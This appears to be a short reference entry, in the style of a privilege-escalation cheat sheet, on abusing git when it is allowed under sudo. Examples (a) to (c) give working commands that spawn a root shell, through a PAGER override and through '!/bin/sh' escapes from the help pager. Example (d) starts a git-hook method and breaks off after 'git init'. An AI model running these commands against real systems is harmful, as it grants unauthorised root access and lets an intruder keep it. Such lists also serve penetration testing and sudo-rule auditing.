 Sudo
It runs in privileged context and may be used to access the file system, escalate or maintain
access with elevated privileges if enabled on sudo.
(a)
sudo PAGER='sh -c "exec sh 0<&1"' git -p help
(b) This invokes the default pager, which is likely to be less, other functions may apply.
sudo git -p help config
!/bin/sh
(c) The help system can also be reached from any git command, e.g., git branch. This invokes
the default pager, which is likely to be less, other functions may apply.
sudo git branch --help config
!/bin/sh
(d) Git hooks are merely shell scripts and in the following example the hook associated to the
pre-commit action is used. Any other hook will work, just make sure to be able perform the
proper action to trigger it. An existing repository can also be used and moving into the
directory works too, i.e., instead of using the -C option.
TF=$(mktemp -d)
git init "$TF"